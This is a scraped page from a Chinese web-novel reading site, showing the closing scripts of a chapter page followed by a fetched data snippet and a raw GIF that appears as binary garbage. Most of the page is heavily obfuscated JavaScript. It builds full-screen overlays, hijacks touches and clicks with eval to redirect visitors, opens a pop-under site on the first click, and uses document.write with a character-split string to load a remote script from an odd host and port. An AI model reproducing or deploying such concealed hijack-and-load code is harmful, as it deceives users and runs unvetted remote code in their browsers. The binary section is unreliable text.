s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>
<script>
    reader_ini();
    lastread.set('/booklist/1073/','/book/1073/160312.html','穿成炮灰路人甲[七零]','第17节','千湖湖','http://goredro.com/images/1/1073/1073s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '1073'
                    ,chapterid : '160312'
                    ,articlename : '穿成炮灰路人甲[七零]'
                    ,chaptername : '第17节'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="https://goredro.com">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"718580b7631b468a905f84ab2684f6be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://bnnmzj.icu/do?17696600866172460
body_size: 67
content:
var data2460="2023950000000131769660087";

--- FILE ---
content_type: text/html
request_url: https://bnnmzj.icu/5262691530032.jpg?44598161924470631053089802581336355029778221769660086597
body_size: 99563
content:
GIF89a�� �  kVR����ɷ��ޫ�u�s0����Y%�um�L%Ϸ����˧�hE/˙�҈v� �!
	����ji��ԉkX���骜�� ��xm薊��ٙ������6�����RI�������ǪiU����OF񙧹��R<:�:8wqrڝ��������������Z^�?-HP ����`_������>75�ý������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:9668B7E00DCF11EBB67BC998204D359E" xmpMM:DocumentID="xmp.did:9668B7E10DCF11EBB67BC998204D359E"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9668B7DE0DCF11EBB67BC998204D359E" stRef:documentID="xmp.did:9668B7DF0DCF11EBB67BC998204D359E"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d ? ,    ��  �@�pH,�ȤrI|��b�y>�Cc��n����5,�Ӵ�{޶��K�s����^�8 23~		���'�022�  -`RhgVY�`Z|Q{ZC^��x���������a���YU�N�U�Ԯ���ٱafi�\�n��i�&C���۬����O�Xc��b L����:Y�/�}Y,�W��,(� �� � ��(ң� r(p�Ã;y�`�$���͛8�@)�s_��2@�$��+�ezRTvi�f�����J	�,Nh�@ �E��zM����t�Ȍ 9Z 0�`bZX��k����hu+��_O��˙�S��aU�rA�t�e�͏z6щAV�8��
2�oR��!w���(��	y�������ѡ~�I[���AS���aF&���Y�2x�Q���#�ȏ��w����<���S����g/���àH���E��G�w	FSu8�T���@94  " VXa1���LpB%��Rx��*.�C(
 �J���ƚ���
a�a�f�� u�)��)Z6��y�̓�h揔k9�3d���cմ�j����+��([=uQ�9���o�uG�X��v��\s���2k8�ܓc$�v�m�� wKJ1PI�Pz�H�V*i 1 ����#�}��jj��6ΝD�L^C&xJ1��I��,�� 	2 ���0�!�b	p�L � =x ���x��8��+���q��_` �-�����Nk�]�+���$f�YVf2P��o��y%dRR�����S�=��M7�1<Y�B�����&�ٛ;� G�E�&�ݡzs�J��R�d�'/T������H�]9H�CG���^z�-4IB��C��S�� 5��jj���T���!끴��d���2�9�B9`�9|u,��(��:Ё	f�p���m\ŋ*�eSʎa8��~�V�.?>!����5��ܒ���r��IyE��TA&��l>/�jg�j�B���D���,���z4�D�=���p�c�wn���C���'���2�
���Ȍ�+����H�ĸCyA����4�zC�@������b�������J��)�'^H`�hV�cI��拳�j" P `r@� �U;��DX� s�� P�qao� D�4�qsE�vD.!r�����,,�1�����9҉n2O�T��Ե�t҈�OBc9�<#2�Ӈ�6&2�x»�9�w�R��G��E&��9��y%��罗!�:�$s�7=�Od����T��)�'aOI�7�J�/=������%�ˏ� ���	�0 .^��ը�_;��� eP�w �T0p"@ h	�> ���2�L�.�f�&`��po��p�W���F�S�w�o\8�$С��Df(�C)2��3��Rd�0�iIs�Ӊ>WC&hh���W,dETP,Y0�ҕ��`�Y�!BxH��lzԡޫ�׽�a�{5��F%r>� ���A�%�v��V`�2�%g`��t=<U�&��P�g����(@ʦ:���Mt�*�l�@��b	A��:��uE l � �3� ���k�H��*��o�d�'Z3��E p���S,�e��ȜBЂYLs	*8dK�j�<%S��l_K��g���mNs\��T��D&"]�YH6PL8D�ďh���^DZ�i F6�Z��ɐ{�cBN��j/Pz����n��;<X��,Yf	�55�&�;�����5���Z@�����JS�JߦJ�&T�ڍb��DI�F�hɲ�Z��xZ�Mm~�>D2��Q���b�f����h�t��<@X���a��b��8 ���R��Ѓܡ���'e��:ҍ���F��:�V�;�W��&o�8;�탈�P��&���By��F�c�xru��(�*7����{2�F����Z0JA�R�<f�#� ~��)�<�@�6\�|�R���A���������I~U����[��l��@`��r��%�  �jHEQ� 0�*��mQ�,`�:T�u@�1�x�%��Yq��Ǻc;��Cđΰ.��DX0�ș<�(gm%��՝3\pӋ��KU���ޮ�a|29��!�Vk�mn�֣޺������pL|P߈�c->*=�FP�+)�����|�q��}��T����0���ڧ0DP�)$ �4�K�-J�a�Ѕ�ԡ�8�!8��Jڴ����#f��ʳ0pH�L�DL�!�!B\�-,J�,�G�ˬD':��,�-0C��b�M�ݼ���������[�c$�c`�f_mD7���6��[�� F� Ph�nɧ�q�[q^�\g�㲬���b�o#v���p1G�d��#s��Rf{�Y�D�qP��" �A��[r�� 0�nN����з��
`��TM��*��G���>_B �j�^�;KG��yg�������
�z��V� " �� �E7�2x �vm7C�'�n�W���*�w��w:Fm�#x�9FQ��m6f��/�;�4C�y9�6�n��:xLl�y�2f %z��<#e`0��waej�F�%��<� �X��g@l$@XP�6c*|||�q\܃RGb�W p('spR�S�0PӇ�=Eh� +�0 0�x�7}	� *��fg��6�k����rM���J��tMg+��u��wT7K��\� V�1e�$Ca�n� (�� 
� H)t�'�=7=� ��v �$�v�X|mI�aXm��s�Gx�` ����9��_�;��t9�6�M� ?H�=#��=��>h0m�GoxG�`z�0B���BB�'� >�� % ��%P 	��9#��Z%c(!�˕\jh�eFf2(�e�0�5� �vs5�h>p�	 �4���0s0�0�+p�G�}� ��a�v�xi*W6�TH7@J7<֕���UVp�@��` b�=�������A$�0�]�a &�
�V	H>/�wy,��A9�vȖSG�8���D�w~�!Y�tKxYt�o��m��J���������a��Ƀ58,�u	�OeExZQ��	y`�{ ���t��C� (P PP����	%�jeG��'�s�ҳ'��:}�qu{�7zuՒ�W) s+�]`�+��>@w�P2�h0@h>P�9�},��h��OiQY_S94�T�f5Y�J����R��� ���U�b9Ń%B[@���pr��1 :�p�C
��,�6p�4�҃2$�3$,�Q�C��X��?d�yNځ`�_�Vd�S��Oa0C�uyp!C5ȃ�H�#2԰J=�n�I>�Y�MF��H&��xC&�TL�+���@��~>�( �WP �w:����q����Yr\��GfV(��(�@a:��i7����t� ��r+��9�+P� %�B� ��	0�E�)P{�)��Pyi����T�z*j�����
	���P��PcՓ�� 	�uBA�65�utI� Z5�I�ȁ��4}�v� 
YP~I(��<j>�c���1��@e�v�Z�cm�  ,!C�L�)�4:b�y�A'a���nT��o~�P:]Z;��[�2QAG `�vZ �P�zz��&둇�.���I3�3�))gO�q_6,3 a0@��A ���Ч]��}H����	 �Fkз���I�p�������k��~�eJ�>��/�9�8Q�we���z��.�����*"P,~�S��9��+�	��
�6�E����M�I�t¡�:��A�g���Z�A\_�F28��A�n}��mA� xU�Jh��h��6����n�y�F@gN	��p<I0(p p(p�xڅ\���������3e�5#q���r��A) @��@�Gys�ˈ�wL;�|���T�+�}�7Ǜ�p~��~H���pz�.jK�m�{�� Wu�
ƪ�T��@e��� �Z}6E5�Q�[}�5��X�r���q�ؐ��ǍZSx��y���k������� C��BG��Rח�KG7x�a���Q@���5S�� % �$�K ]f����$�G=�A��e�(9�!C �D����*7 �+�`�S�@�����	@�	t��p��XqJ
�@Z�T@�T��٨
���l��0����m@���2��&,�����y�(췶ַ�����m���B�9|�أ�
�u��+�ΣR�A��2�4:
{ b����,�+\�4�$bjqy�T
l�PJ���f[x<�����	�Ė3/V��<]��|2��Y�J(Bg� #W˛3 ����燅<h2���}�ɈP�� @T��wț=��=��I�Nu�8�J�i����dm0�| �x�5"�,K͕���'�D�	a"����!R],����ڄ�A2�`S����U���#1�@�Xl���N#&
,у?�
��ȁ\ ��rβpU�����`D�P�:��k]�f\��7��@�Y�%��i�Ak�ج�R#���� �u�'Ws�7i�G۾7���gp���}��@Ԫ�)���p�ɠ|�V_W�}��Ӷ�]0��t;�C�Ċ8�X�X�Y��YW@��� ���+�S-��ڎr!
¢̡�AjI&ϼ8�,�f�CTP��o�If��
L�y�,��   pAXlW>:X�?$�g�v��g7���m�؊�0��X���L���\'PZ�:d�l�>�M����M�	�L�Y��-5ӷ}II��X>uhз7��GIs}f��g�ś/� �=iB���U�U���L�ܑ�ƷP�`��I�*܄�,�{2�|ԫ�/��˂; P�0��Q]�	
^7
�(L,�ޒ0捵�k����H�M*>�%���(�o��M3x]�I���" ����"� 9؂��@G��}��s�7;��]�9'��KpI�d(��*������;�cx��i8���@�9P�3i^2gM	 4 5�6�Ş�X��;�I>Nn�1�6�U�?�!��M����8{��ѭd����=��ݵ|uwP
sS�tY����}[����=,� /Ф��n�͒s�Q�͹]
���f�	&��wpC��(B�p�'��T�7��,S�90�J�n�"<(1�A����	�~"��d������~@dH�q���A>�\��s�W=���Lh@%sXK�#∇��jx7�NUi�E5�@�X6���ӽ
�H���|�=ln��݄�E�uY�r��{�k-�pk����4�.�a��;�M�v���X,�e"f�?��4�v�W`�:�v|� j	S@Ί�p�+����>O���%�I��ù�m��N����?��_��������ah�vs�	@���hd_��w^"05�~^K�&���5쮉Q��� ���X4��acX,J���.��F���j�P�C��>���ڰ^L��Ϛ�0���ut��	+iDE6Z*8, <r>Zr���>��>PQ2TI6�ʺ�j��ʶrk{}�853 L<Z r��ed&><bd.L�g:N&::>r ,..d䠝d<d�'�~���=:z�'�/A2�`A�M @Q�A	(HX�7���|1���kcF����hAS*T��x�# o	N�X �):�l9�ϗ'���B�L�H��D�-,,�@
�f�JA�V`�J��U�+�Q�� �(��Z	u���,w��j���(tڠ��60�]y���`� ~;+t�Xx �J$딃��%�J�2er�W`�J��^9]@������8]��@��%����	T�g�z���	 :_�DsM⽠��������?��@	% "�'�Zl�ˈ��l!c# l�"����T�Y�Ba��(��� `j'�L8!��Nh*�I )M���dKˬ���a�!�����"�1}|o�&��-�N��$2��b<<h�����Ѝ�n�#7�l�cS�j� ��K�C,�� P ���d��4�H�B�[��M� �"���(j�r7 X =Z ���@�4%��-@@O=`�}�`���;fz.�knwzPO�=�A�_�5h%,���}�AҲ���^x�0{���_�Z+Ou̄ |�	�gZ!�*�)E�iuO�0z�p��|H&F��h�Q
 "���`�
r��(�O['��S�Tſ/��@5����+�T�]4�x	�jx@��&��Mȡ�,��NQW)f�+��b�?Yc�O�%B�*�Ŷ�sk��`2�tc8�MN�qђ p�YN.�	�r�.�lؑ��t��Ң�6���o#:�$��tx��zB��QЛ���-��qlK�B"A�I%����>�b���I�
O@��N���L�@]<P ��r��F�|��`�B� ��A+!�{8�B�$�3�	0����X�7�;8��Jú��<X&�w>��Af 8��.�dO(�ӘBhDԠ2�
n`E�ˮ��(`���iAN��8��S�!KL�KAz�,' �!�H�� r�����O8����|���1Xᐆ�ЄOt�D(G(.Ǥ�jU<�?�%��qkɜDZ�L8�g��	�7�<!48������u��h��`8�@@|��#$@y˫�@��� ��`"�ϐJ�XdNzQ@CU����Q܋ _28hc$����� ��^� HM`~��Y��@`�T�����>A��Ф��(P�j�I�_<7�H6P5#R�`��j��"x� � v��Ġ'�Z\� 3v o@[��\ � F�V��D� h	=��P�[�>?� ��@0X���A��.7@d�L��@O�`�"^"����6������HG&� &hP�:� :�G>�3Bf�C"r,F �ڼ%��y��S1A�Ǌ88x���8�IRb|�%(�g�:�a9��P0���u�m)\& }��%`�? b�NZ�S��ք���)�u�z�Aj�h� ��|g�� ���<��a��;Y�mᐁ�r )@��C��*Q ��@�DA���~�#��-:��X�bhxA�g�om-�F=��l��:��?�1.&ȋ� �;z�	$�,a�N�9�nugd]�P$���v�-p lP�G���+;B"�7m�S�1T`e��W쁠NJ�'��U��D)+����*���q�5�ȴ����j�����`R�ˠB�y�e�F���Ӿ������F���C���A�z�;<����34%R*��8��" ��W4�9W/e@c��->��j������� ��.tA'`� �?�E����2 ��,�(b�]p���J����� ��3� {liRP@
�K�{���>���H�����>����CT�B��M%��A�BM2g�Uڄ�Q���'m���a'�e{bG� ñ��� ��	! p ��
@ڙ-%aK@%pR�
